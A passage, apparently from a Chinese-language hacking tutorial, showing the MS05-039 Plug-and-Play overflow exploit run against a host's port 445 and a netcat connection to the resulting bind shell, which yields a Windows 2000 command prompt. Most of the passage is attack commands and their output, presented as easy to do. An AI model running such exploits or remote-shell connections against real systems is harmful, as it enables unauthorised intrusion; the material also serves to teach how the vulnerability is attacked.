 C:\>ms0539.exe 192.168.202.220 7799 1
<MS05-039> Microsoft Windows Plug-and-Play Service Remote Overflow
Universal Exploit + no crash shellcode
Copyright (c) 2005 .: houseofdabus. Modified by
[*] connecting to 192.168.202.220:445...ok
[*] null session...ok
[*] bind pipe...ok
[*] sending crafted packet...ok
[*] check your shell on 192.168.202.220:7799
^C
C:\>nc 192.168.202.220 7799
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>_
图 3
一个shell就这样被拿下来了,是不是
很简单呀?但是不是每台开445端口的主
机都能成功溢出呢。如果我们用ms0539.